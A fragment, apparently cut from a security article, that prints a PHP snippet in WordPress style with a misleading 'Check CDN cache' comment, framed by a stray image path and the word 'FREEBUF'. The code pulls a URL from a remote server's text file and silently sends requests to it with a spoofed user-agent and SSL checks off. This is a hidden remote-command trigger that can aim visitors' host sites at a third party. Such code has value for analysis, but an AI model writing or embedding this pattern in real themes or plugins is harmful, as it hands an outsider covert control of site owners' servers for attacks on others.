 // Check CDN cache
$url_3 = 'https://pipdigz.co.uk/p3/id39dqm3c0_license_h.txt';
$response = wp_safe_remote_get($url_3, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
        $rcd = trim($response['body']);
        $args = array('timeout' => 10, 'user-agent' => 'Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36', 'reject_unsafe_urls' => true, 'blocking'
=> false, 'sslverify' => false);
        //$check = add_query_arg('n', rand(0,99999), $rcd);
        wp_safe_remote_get($rcd.'&'.rand(0,99999), $args);
}
FREEBUF